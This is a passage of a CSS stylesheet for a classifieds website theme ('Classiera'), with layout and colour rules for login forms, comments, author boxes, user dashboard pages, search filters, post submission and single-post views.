  .inner-page-content > .container .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
  .inner-page-content .classiera-advertisement {
    padding-top: 0;
    background: #fff; }
    .inner-page-content .classiera-advertisement .section-heading-v1, .inner-page-content .classiera-advertisement .section-heading-v5, .inner-page-content .classiera-advertisement .section-heading-v6 {
      display: none; }
    .inner-page-content .classiera-advertisement .section-gray-bg, .inner-page-content .classiera-advertisement .section-light-bg {
      background: #fff;
      padding-bottom: 0; }
  .inner-page-content .login-register {
    padding-top: 80px; }
    .inner-page-content .login-register .classiera-login-register-heading {
      padding-bottom: 30px;
      margin-bottom: 40px; }
      .inner-page-content .login-register .classiera-login-register-heading h3 {
        letter-spacing: 1px;
        margin: 0; }
		.inner-page-content .login-register .social-login{
          padding-bottom: 60px;
          margin-bottom: 60px;
        }
    .inner-page-content .login-register .social-login h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
	.inner-page-content .login-register .social-login-v2 h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
    .inner-page-content .login-register .social-login .social-login-or {
      position: absolute;
      bottom: 48px;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center;
    }
    .inner-page-content .login-register .social-login .social-login-or span{
      font-size: 20px;
      letter-spacing: 5px;
      font-weight: bold;
      background-color: #fff;
      padding: 0 30px;
    }
    .inner-page-content .login-register form .form-group {
      width: 100%;
      position: relative;
      margin-bottom: 20px; }
      .inner-page-content .login-register form .form-group .form-icon {
        padding: 0;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-right: 1px solid #ff0000;
        text-align: center; }
      .inner-page-content .login-register form .form-group .form-control {
        border-radius: 3px;
        width: 100%;
        padding-left: 60px;
        text-transform: none;
        color: #aaaaaa; }
      .inner-page-content .login-register form .form-group .help-block {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        margin: 0;
        line-height: 50px; }
        .inner-page-content .login-register form .form-group .help-block > ul{
          margin: 0;
        }
      .inner-page-content .login-register form .form-group .left-side {
        top: 30px;
        left: 25px; }
        .inner-page-content .login-register form .form-group .left-side > ul > li {
          color: #a94442;
        }
    .inner-page-content .login-register.login-register-v1 .single-label {
      text-align: right; }
      .inner-page-content .login-register.login-register-v1 .single-label label {
        color: #232323;
        text-transform: capitalize;
        font-size: 15px;
        line-height: 45px;
        font-weight: normal; }
        .inner-page-content .login-register.login-register-v1 .single-label label .text-danger {
          color: #fa4e40; }
    .inner-page-content .login-register.login-register-v1 form .form-icon {
      border-right: none; }
    .inner-page-content .login-register.login-register-v1 form .form-group p a {
      color: #232323;
      font-weight: bold; }
      .inner-page-content .login-register.login-register-v1 form .form-group p a:hover {
        color: #b6d91a; }
    .inner-page-content .login-register.login-register-v1 form .form-group p.forget-pass {
      margin-top: 10px; }
  .inner-page-content .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    padding: 11px 9px; }
  .inner-page-content .classiera-box-div-v3 {
    background: #f6f6f6; }
  .inner-page-content .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    padding-left: 17px;
    padding-right: 17px; }
  .inner-page-content .classiera-advertisement .masonry-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    width: 50%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    margin-right: 15px; }
  .inner-page-content .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    padding: 9px 23px; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
    width: 43%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
    width: 43%; }
.inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs{
  background: #b6d91a;
  color: #fff;
  padding: 5px 15px;
  border-radius: 5px;
  margin-bottom: 5px;
  font-weight: 600;
}

/* ==========================================================================
   border section
   ========================================================================== */
.border-section {
  padding: 30px;
  position: relative; }
  .border-section .border-section-heading {
    position: absolute;
    font-size: 16px;
    top: -20px;
    left: 35px;
    padding: 0 15px;
    background: #fff; }
    .border-section .border-section-heading i {
      margin-right: 10px;
      letter-spacing: 1px; }
  .border-section .user-comments {
    padding-top: 20px;
    padding-bottom: 40px;
    margin-bottom: 30px; }
    .border-section .user-comments .media .media-object {
      height: 80px;
      width: 80px;
      object-fit: cover;
      -o-object-fit: cover; }
      .border-section .user-comments .media .media-object.img-thumbnail {
        border-radius: 0; }
    .border-section .user-comments .media .media-body .media-heading {
      margin-top: 10px;
      margin-bottom: 10px; }
      .border-section .user-comments .media .media-body .media-heading .normal {
        font-weight: normal;
        color: #6c6c6c; }
    .border-section .user-comments .media .media-body p + h5 {
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .border-section .user-comments .media .media-body p + h5 a {
        color: #6c6c6c; }
        .border-section .user-comments .media .media-body p + h5 a i {
          margin-right: 10px;
          color: inherit; }
        .border-section .user-comments .media .media-body p + h5 a:hover {
          color: #232323; }
    .border-section .user-comments .media .media-body .reply-comment-div {
      display: none;
      position: relative; }
      .border-section .user-comments .media .media-body .reply-comment-div > button.reply-tg-button {
        position: absolute;
        right: 10px;
        z-index: 1; }
  .border-section .comment-form .comment-form-heading {
    margin-bottom: 30px; }
    .border-section .comment-form .comment-form-heading h4 {
      font-size: 16px;
      margin-top: 0; }
    .border-section .comment-form .comment-form-heading p {
      margin-bottom: 0; }
  .border-section .comment-form form .form-group {
    margin-bottom: 20px; }
    .border-section .comment-form form .form-group .form-control {
      width: 100%;
      border-radius: 0;
      padding-left: 15px;
      color: #aaaaaa;
      text-transform: none; }
    .border-section .comment-form form .form-group textarea {
      width: 100%;
      height: 100px;
      padding: 15px;
      color: #aaaaaa;
      border: 1px solid #ff0000; }
    .odd{
      margin-left: 30px;
    }
.author-box {
  margin-top: 50px;
  margin-bottom: 40px; }
  .author-box .author-box-bg {
    padding-top: 30px;
    padding-bottom: 30px;
    border-radius: 3px; }
  .author-box .author-first-row {
    padding-bottom: 24px; }
  .author-box .author-second-row {
    padding-top: 30px; }
  .author-box .author-social h5 {
    margin-top: 0; }
  .author-box .author-social .author-social-icons ul {
    margin-left: 0; }
  .author-box .author-social .author-social-icons li {
    padding-right: 3px;
    padding-left: 0; }
    .author-box .author-social .author-social-icons li > a {
      border-radius: 3px;
      display: inline-block;
      width: 40px;
      height: 40px;
      background: #f0f0f0;
      color: #6c6c6c;
      text-align: center;
      line-height: 40px; }
      .author-box .author-social .author-social-icons li > a:hover {
        background: #b6d91a; }
        .author-box .author-social .author-social-icons li > a:hover i {
          color: #fff; }
  @media only screen and (min-width: 1025px) {
    .author-box .author-desc p {
      padding-right: 21%; } }
  .author-box .author-desc p strong {
    color: #232323; }
  .author-box .author-contact-details h5 {
    margin-top: 0; }
  .author-box .author-contact-details .contact-detail-row {
    display: table;
    width: 100%; }
    .author-box .author-contact-details .contact-detail-row .contact-detail-col {
      display: table-cell;
      width: 50%; }
      .author-box .author-contact-details .contact-detail-row .contact-detail-col span {
        color: #6c6c6c;
        display: inline-block; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span i {
          width: 20px;
          padding-right: 20px; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span a {
          color: inherit; }
          .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover {
            color: #b6d91a; }
    .author-box .author-contact-details .contact-detail-row:before, .author-box .author-contact-details .contact-detail-row:after {
      content: "";
      clear: both; }

.author-info .media-object {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  -o-object-fit: cover; }
.author-info .media-heading {
  margin-bottom: 10px; }
  .author-info .media-heading a:hover {
    color: #b6d91a; }
.author-info p {
  font-size: 13px;
  color: #aaaaaa;
  margin-bottom: 10px;
  line-height: 13px; }
.author-info span {
  display: inline-block;
  margin-left: 1px;
  margin-right: 10px;
  font-size: 13px; }
  .author-info span i {
    color: #b6d91a;
    margin-right: 10px;
    font-size: inherit; }
  .author-info span.offline i {
    color: #232323; }

/* ==========================================================================
   user pages
   ========================================================================== */
.user-pages {
  padding: 50px 0; }
  @media only screen and (min-width: 1024px) {
    .user-pages #sideBarAffix.affix {
      position: fixed;
      width: 270px; }
    .user-pages #sideBarAffix.affix-top {
      position: static; }
    .user-pages #sideBarAffix.affix-bottom {
      position: absolute;
      bottom: auto !important;
      width: 270px !important; } }
  .user-pages aside {
    padding-bottom: 30px; }
    .user-pages aside .author-info {
      padding: 30px 15px; }
    .user-pages aside .user-page-list {
      padding: 0 15px;
      margin-bottom: 20px; }
      .user-pages aside .user-page-list li {
        border-bottom: 1px solid #ff0000;
        padding: 7px 0; }
        .user-pages aside .user-page-list li a {
          display: block; }
          .user-pages aside .user-page-list li a span {
            display: inline-block;
            color: #6c6c6c;
            font-size: 11px;
            text-transform: uppercase; }
            .user-pages aside .user-page-list li a span i {
              color: #6c6c6c;
              font-size: 13px;
              margin-right: 10px; }
          .user-pages aside .user-page-list li a:hover {
            background: #b6d91a; }
            .user-pages aside .user-page-list li a:hover span {
              transform: translateX(10px);
              color: #fff; }
              .user-pages aside .user-page-list li a:hover span i {
                color: #fff; }
              .user-pages aside .user-page-list li a:hover span.in-count {
                transform: translateX(-15px); }
        .user-pages aside .user-page-list li.active a {
          background: #b6d91a; }
          .user-pages aside .user-page-list li.active a span {
            color: #fff;
            transform: translateX(10px); }
            .user-pages aside .user-page-list li.active a span i {
              color: #fff; }
            .user-pages aside .user-page-list li.active a span.in-count {
              transform: translateX(-15px); }
    .user-pages aside .user-submit-ad {
      padding: 0 15px; }
      .user-pages aside .user-submit-ad .btn-user-submit-ad {
        background: none;
        border: 1px solid #d9d9d9;
        border-bottom-width: 3px;
        color: #232323; }
        .user-pages aside .user-submit-ad .btn-user-submit-ad:hover {
          background: #b6d91a;
          border-color: #b6d91a;
          color: #fff; }
  .user-pages .user-detail-section {
    padding: 30px 15px; }
    .user-pages .user-detail-section .user-detail-section-heading {
      margin-top: 0;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 18px;
      margin-bottom: 20px;
      font-size: 16px;
      letter-spacing: 1px; }
    .user-pages .user-detail-section .about-me {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .about-me p {
        margin-bottom: 35px; }
        .user-pages .user-detail-section .about-me p strong {
			font-weight:blod;
			color: #232323; }
    .user-pages .user-detail-section .user-contact-details {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-contact-details ul li {
        margin-bottom: 5px;
        font-size: 16px; }
        .user-pages .user-detail-section .user-contact-details ul li i {
          font-size: 14px;
          width: 20px;
          margin-right: 10px; }
        .user-pages .user-detail-section .user-contact-details ul li a {
          color: #6c6c6c;
          font-size: 16px; }
          .user-pages .user-detail-section .user-contact-details ul li a:hover {
            color: #b6d91a; }
    .user-pages .user-detail-section .user-social-profile-links {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-social-profile-links ul li {
        padding-left: 1px;
        padding-right: 1px; }
        .user-pages .user-detail-section .user-social-profile-links ul li a {
          display: inline-block;
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          background: #f0f0f0;
          color: #6c6c6c;
          border-radius: 3px; }
          .user-pages .user-detail-section .user-social-profile-links ul li a i {
            color: #6c6c6c; }
          .user-pages .user-detail-section .user-social-profile-links ul li a:hover {
            background: #b6d91a;
            color: #fff; }
            .user-pages .user-detail-section .user-social-profile-links ul li a:hover i {
              color: #fff; }
    .user-pages .user-detail-section .user-ads {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-ads .media {
        padding-bottom: 20px;
        margin-bottom: 20px; }
        .user-pages .user-detail-section .user-ads .media .media-object {
          height: 100px;
          width: 100px;
          object-fit: cover;
          -o-object-fit: cover; }
        .user-pages .user-detail-section .user-ads .media .classiera_posts_btns{
			display:flex;
			flex-wrap:wrap;
			margin-top:15px;
          }
		  .user-pages .user-detail-section .user-ads .media .classiera_posts_btns > *{
			  margin-right:10px;
		  }
          .user-pages .user-detail-section .user-ads .media .media-body .media-heading {
            margin-top: 5px;
            margin-bottom: 15px;
            font-weight: normal;
            text-transform: uppercase;
            line-height: 23px; }
            .user-pages .user-detail-section .user-ads .media .media-body .media-heading a {
              color: #232323; }
              .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover {
                color: #b6d91a; }
          .user-pages .user-detail-section .user-ads .media .media-body p span {
            display: inline-block;
            color: #aaaaaa;
            font-size: 13px;
            margin-right: 15px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span i {
              font-size: 14px;
              color: inherit;
              margin-right: 5px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span a {
              color: #aaaaaa;
              text-transform: capitalize; }
              .user-pages .user-detail-section .user-ads .media .media-body p span a:hover {
                color: #b6d91a; }
            .user-pages .user-detail-section .user-ads .media .media-body p span.published i {
              color: #b6d91a; }
        .user-pages .user-detail-section .user-ads .media .media-right {
          text-align: center; }
          .user-pages .user-detail-section .user-ads .media .media-right a.btn {
            width: 108px;
            margin-top: 10px; }
      .user-pages .user-detail-section .user-ads .user-view-all {
        margin-top: 40px; }
        .user-pages .user-detail-section .user-ads .user-view-all a.btn {
          width: 108px; }
      .user-pages .user-detail-section .user-ads.favorite-ads h4 {
        margin-top: 10px;
        margin-bottom: 30px;
        font-size: 16px;
        letter-spacing: 1px; }
      .user-pages .user-detail-section .user-ads.favorite-ads .media a.btn {
        width: auto !important; }
    .user-pages .user-detail-section .user-packages .table thead > tr > th, .user-pages .user-detail-section .user-packages .table tbody > tr > th, .user-pages .user-detail-section .user-packages .table tfoot > tr > th, .user-pages .user-detail-section .user-packages .table thead > tr > td, .user-pages .user-detail-section .user-packages .table tbody > tr > td, .user-pages .user-detail-section .user-packages .table tfoot > tr > td {
      vertical-align: middle;
      border-top: none; }
    .user-pages .user-detail-section .user-packages .table > thead > tr > th {
      border-bottom: 1px solid #ff0000; }
    .user-pages .user-detail-section .user-packages .table tr td.text-success {
      color: #b6d91a;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-packages .table tr td.pending {
      color: #8a6d3b;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-profile-settings form > p {
      margin-bottom: 50px; }
	  .user-profile-settings .inputfile + label i{
			color:#fff;
		}
    .user-pages .user-detail-section .user-profile-settings form .form-inline-margin {
      margin-bottom: 50px; }
    .user-pages .user-detail-section .user-profile-settings form .media {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-object {
        width: 150px;
        height: 150px;
        object-fit: cover;
        -o-object-fit: cover; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-heading {
        font-weight: bold !important;
        margin-top: 0; }
    .user-pages .user-detail-section .user-profile-settings form .form-group label {
      font-size: 13px;
      margin-bottom: 10px;
      text-transform: capitalize; }
    .user-pages .user-detail-section .user-profile-settings form .form-group .input-group {
      width: 100%; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon {
        background: #f0f0f0;
        color: #6c6c6c;
        border-color: #ff0000; }
        .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon i{
          color: #6c6c6c !important;
        }
    .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon {
      margin-bottom: 30px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon .form-control, .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        width: 100%;
        border: 1px solid #ff0000;
        font-size: 13px;
        color: #aaaaaa;
        border-radius: 3px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        height: 200px;
        padding: 15px;
        border-radius: 3px; }
    /* user followers */
    .user-pages .user-detail-section .user-ads.follower .media .media-body{
      padding: 0;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body .media-heading{
      margin-bottom: 0;
      font-weight: bold;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']{
		background: #232323;
		border: 1px solid #232323;
		color: #ffffff;
		text-transform: uppercase;
		padding: 4px 13px;
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                        
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover,
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus{
      background: #b6d91a;
      border: 1px solid #b6d91a;
    }
/* ==========================================================================
   advance search settings
   ========================================================================== */
form .search-form .search-form-main-heading {
  border-bottom: 1px solid #ff0000; }
  form .search-form .search-form-main-heading a {
    padding-left: 15px;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    background: #fafafa;
    color: #232323;
    padding-top: 15px;
    padding-bottom: 15px; }
    form .search-form .search-form-main-heading a i {
      color: #b6d91a;
      margin-right: 10px; }
form .search-form #innerSearch {
  padding: 15px; }
  form .search-form #innerSearch .inner-search-box {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 15px;
    margin-bottom: 15px; }
    form .search-form #innerSearch .inner-search-box .inner-addon,
    form #innerSearch .inner-search-box #post_location,
    form #innerSearch .inner-search-box #post_state,
    form #innerSearch .inner-search-box #post_sub_loc,
    form #innerSearch .inner-search-box #main_cat,
    form #innerSearch .inner-search-box #sub_cat{
      margin-bottom: 10px;  
    }
    form .search-form #innerSearch .inner-search-box .inner-search-heading {
      font-weight: normal;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px;
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box .inner-search-heading i {
        color: #b6d91a;
        margin-right: 10px; }
    form .search-form #innerSearch .inner-search-box .slider.slider-horizontal {
      margin-left: 12px;
      height: 15px; }
    form .search-form #innerSearch .inner-search-box .slider-handle {
      background-color: #b6d91a;
      background-image: none;
      height: 15px;
      width: 15px; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      padding-left: 6px;
      padding-top: 10px; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"]:checked + label::before {
      content: "\f046";
      color: #232323; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"] + label::before {
      color: #ff0000; }
    form .search-form #innerSearch .inner-search-box p {
      margin-top: 10px;
      color: #232323;
      font-size: 13px;
      text-transform: capitalize; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      color: #6c6c6c;
      font-size: 13px; }
      form .search-form #innerSearch .inner-search-box .price-range-text span {
        color: inherit; }
    form .search-form #innerSearch .inner-search-box .form-control {
      background: #fafafa;
      color: #aaaaaa;
      border-radius: 4px;
      text-transform: none;
      font-size: 13px;
      width: 100%; }
    form .search-form #innerSearch .inner-search-box label {
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box label span {
        color: #aaaaaa; }
    form .search-form #innerSearch .inner-search-box .inner-search-box-child {
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px; }
      form .search-form #innerSearch .inner-search-box .inner-search-box-child:last-of-type {
        border: none; }
      .search-form.search-form-v5 button[type="submit"]:hover{
          color: #fff !important;
      }
	  .classiera_adv_subcat{display:none;}
/* ==========================================================================
   submit post
   ========================================================================== */
.submit-post {
  padding: 30px 15px; }
  .submit-post form .form-group {
    margin-bottom: 40px; }
    .submit-post form .form-group p {
      margin: 0; }
    .submit-post form .form-group label {
      color: #6c6c6c;
      font-weight: normal;
      padding-top: 7px; }
      .submit-post form .form-group label span {
        color: #fa4e40; }
    .submit-post form .form-group .radio {
      display: inline-block;
      padding: 0; }
      .submit-post form .form-group .radio label {
        display: inline-block;
        margin-right: 20px; }
    .submit-post form .form-group .form-control {
      border-radius: 3px;
      width: 100%;
      color: #aaaaaa;
      text-transform: none;
      border-color: #ff0000;
      padding-top: 0;
      padding-bottom: 0; }
    .submit-post form .form-group .help-block {
      font-size: 12px; }
    .submit-post form .form-group textarea {
      height: 140px;
      padding: 20px 15px !important; }
    .submit-post form .form-group .input-group {
      width: 100%; }
      .submit-post form .form-group .input-group .input-group-addon {
        width: 50px;
        background: #f0f0f0;
        border-color: #ff0000; }
        .submit-post form .form-group .input-group .input-group-addon i {
          color: #6c6c6c !important; }
      .submit-post form .form-group .input-group input {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
    .submit-post form .form-group .inner-addon .right-form-icon {
      padding: 18px 21px; }
  .submit-post form .form-main-section {
    margin-bottom: 50px; }
    .submit-post form .form-main-section > h4 {
      margin-top: 0;
      padding-bottom: 20px;
      margin-bottom: 30px;
      font-size: 16px;
      font-weight: normal;
      text-transform: capitalize;
      letter-spacing: 1px; }
    .submit-post form .form-main-section .classiera-dropzone-heading {
      display: table;
      margin-bottom: 15px; }
      .submit-post form .form-main-section .classiera-dropzone-heading .classiera-dropzone-heading-text {
        display: table-cell;
        vertical-align: middle; }
      .submit-post form .form-main-section .classiera-dropzone-heading i {
        font-size: 36px;
        color: #b6d91a;
        padding-right: 12px; }
      .submit-post form .form-main-section .classiera-dropzone-heading p {
        font-size: 11px;
        margin: 0;
        line-height: 18px; }
    .submit-post form .form-main-section #mydropzone {
      margin-bottom: 30px; }
    .submit-post form .form-main-section .classiera-image-upload {
      border: 2px dotted #ff0000;
      background: #f9f9f9;
      padding: 30px 20px; }
      .submit-post form .form-main-section .classiera-image-upload .classiera-image-box {
        width: 25%;
        float: left;
        padding: 0 5px; }
        .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box {
          margin-bottom: 10px;
          width: 100%;
          height: 80px;
          border: 1px solid #ff0000;
          position: relative; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box input[type="file"] {
            width: 0.1px;
            height: 0.1px;
            opacity: 0;
            overflow: hidden;
            position: absolute;
            z-index: -1; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label {
            display: block;
            background: #f0f0f0;
            width: 100%;
            height: 100%;
            font-size: 20px;
            cursor: pointer;
            text-align: center;
            position: relative; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label i {
              width: 20px;
              height: 20px;
              position: absolute;
              left: 0;
              right: 0;
              top: 0;
              bottom: 0;
              margin: auto; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 0;
            left: 0;
            z-index: 10;
            display: none; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview img {
              width: 100%;
              height: 100%;
              object-fit: cover;
              -o-object-fit: cover; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span {
              display: inline-block;
              position: absolute;
              top: -10px;
              right: -10px;
              cursor: pointer;
              z-index: 11; }
              .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i {
                font-size: 20px;
                color: #232323; }
    .submit-post form .form-main-section .iframe .iframe-heading {
      margin-bottom: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading i {
        color: #b6d91a;
        font-size: 18px;
        margin-right: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading span {
        font-size: 13px; }
    .submit-post form .form-main-section #post-map {
      width: 100%;
      height: 300px;
      overflow: hidden;
      margin-top: 30px; }
      .submit-post form .form-main-section #post-map img {
        width: 100%; }
    .submit-post form .form-main-section .active-post-type .post-type-box {
      border: 3px solid #b6d91a; }
    .submit-post form .form-main-section .post-type-box {
      border: 1px solid #ff0000;
      text-align: center;
      padding: 21px 0;
	  margin-bottom:30px;
      border-radius: 3px; }
      .submit-post form .form-main-section .post-type-box h3 {
        font-size: 20px;
        margin: 0; }
      .submit-post form .form-main-section .post-type-box p {
        font-size: 14px;
        color: #aaaaaa;
        margin-bottom: 0; }
  .submit-post form .terms-use {
    color: #6c6c6c;
    font-size: 14px; }
    .submit-post form .terms-use a {
      color: #232323;
      font-weight: bold; }
  .submit-post form > h4 {
    margin-top: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    font-size: 16px; }
  .submit-post form .classiera-post-inner-heading {
    font-weight: normal;
    margin-bottom: 30px;
    font-size: 16px;
    letter-spacing: 1px; }
  .submit-post form .classiera-post-main-cat {
    margin-bottom: 40px; }
    .submit-post form .classiera-post-main-cat ul li {
      width: 130px;
      margin-bottom: 10px;
      vertical-align: middle; }
      .submit-post form .classiera-post-main-cat ul li a {
        display: block;
        text-align: center;
        width: 100%;
        height: 100%;
        border-radius: 3px;
        padding: 27px 0; }
        .submit-post form .classiera-post-main-cat ul li a i {
          font-size: 24px;
          margin-bottom: 18px; }
        .submit-post form .classiera-post-main-cat ul li a span {
          font-size: 13px;
          line-height: 16px;
          display: block;
          color: #6c6c6c; }
        .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus {
          background: #b6d91a;
          border-color: #b6d91a; }
          .submit-post form .classiera-post-main-cat ul li a:hover i, .submit-post form .classiera-post-main-cat ul li a:focus i {
            color: #fff !important; }
          .submit-post form .classiera-post-main-cat ul li a:hover span, .submit-post form .classiera-post-main-cat ul li a:focus span {
            color: #fff; }
      .submit-post form .classiera-post-main-cat ul li.active a {
        background: #b6d91a;
        border-color: #b6d91a; }
        .submit-post form .classiera-post-main-cat ul li.active a i {
          color: #fff !important; }
        .submit-post form .classiera-post-main-cat ul li.active a span {
          color: #fff;
          display: block;
          font-size: 12px; }
	.submit-post form .classiera-post-sub-cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera-post-sub-cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
	.submit-post form .classiera_third_level_cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera_third_level_cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
  .submit-post form .classiera-post-sub-cat ul li a {
    color: #0096ff;
    font-size: 16px; }
	.submit-post form .classiera_third_level_cat ul li a {
    color: #0096ff;
    font-size: 16px; }
    .submit-post form .classiera-post-sub-cat ul li a:hover,
    .submit-post form .classiera-post-sub-cat ul li a:focus{
      color: #b6d91a;
    }
  .submit-post.submit-post-v2 {
    padding-left: 30px;
    padding-right: 30px; }
    .submit-post.submit-post-v2 form .terms-use {
      padding-left: 6px;
      margin-bottom: 30px; }
    .submit-post.submit-post-v2 form .form-main-section > h4 {
      font-size: 20px;
      letter-spacing: 1px;
      text-transform: uppercase; }
    .submit-post.submit-post-v2 form .form-main-section.post-type > p {
      padding-left: 6px;
      margin-bottom: 20px; }
    .submit-post.submit-post-v2 form .form-main-section.post-type .post-type-box {
      padding: 20px 0; }
    .submit-post.submit-post-v2 form > h3 {
      letter-spacing: 1px;
      padding-bottom: 30px;
      margin-bottom: 40px;
      font-weight: normal; }
    .submit-post.submit-post-v2 form .form-group .form-control-static {
      padding-top: 12px; }
    .submit-post.submit-post-v2 form .form-group .post-type-box {
      padding: 5px 0 12px 0; }
    .submit-post.submit-post-v2 form .form-group label.control-label {
      font-size: 18px;
      color: #232323;
      padding-top: 10px;
      letter-spacing: 1px;
      text-transform: capitalize; }
    .submit-post.submit-post-v2 form .form-group ul li {
      width: 185px; }
      .submit-post.submit-post-v2 form .form-group ul li a {
        padding: 8px 15px;
        display: table;
        text-align: left; }
        .submit-post.submit-post-v2 form .form-group ul li a i {
          display: table-cell;
          vertical-align: middle;
          padding-right: 15px;
          font-size: 16px;
          margin-bottom: 0; }
        .submit-post.submit-post-v2 form .form-group ul li a span {
          display: table-cell;
          vertical-align: middle; }
.classiera-upload-box.classiera_featured_box{
	border:3px solid #b6d91a !important
}
.classiera_edit__post #mydropzone .edit-post-image-block{
	width:110px;
	height:70px;
	text-align:center;
}
.classiera_edit__post #mydropzone .edit-post-image-block img{
	width:100%;
	height:100%;
}
/* ==========================================================================
   single post
   ========================================================================== */
.single-post-page .single-post .border-section {
  margin-bottom: 45px; }
.single-post-page .single-post .single-post-title > .post-price{
  border-radius: 3px;
  background: #fafafa;
  text-align: center;
  margin-bottom: 15px;
  border: 1px solid #ff0000;
  padding: 13px 0;
  margin-top: 15px;
}
.single-post-page .single-post .single-post-title > .post-price > h4{
  color: #232323;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  letter-spacing: 1px;
}
.single-post-page .single-post .single-post-title h4 a {
  color: #232323;
  letter-spacing: 1px;
  font-weight: 500;
  line-height: 24px; }
.single-post-page .single-post .single-post-title .post-category {
  color: #6c6c6c; }
  .single-post-page .single-post .single-post-title .post-category i {
    padding-right: 5px; }
  .single-post-page .single-post .single-post-title .post-category span {
    padding-left: 5px;
    display: inline-block;
    margin-right: 15px; }
    .single-post-page .single-post .single-post-title .post-category span a {
      color: #6c6c6c; }
      .single-post-page .single-post .single-post-title .post-category span a:hover {
        color: #b6d91a; }
.single-post-page .single-post #single-post-carousel {
  border: 1px solid #ff0000;
  padding: 5px;
  position: relative;
  margin-bottom: 40px; }
  .single-post-page .single-post #single-post-carousel .carousel-inner {
    width: 100%;
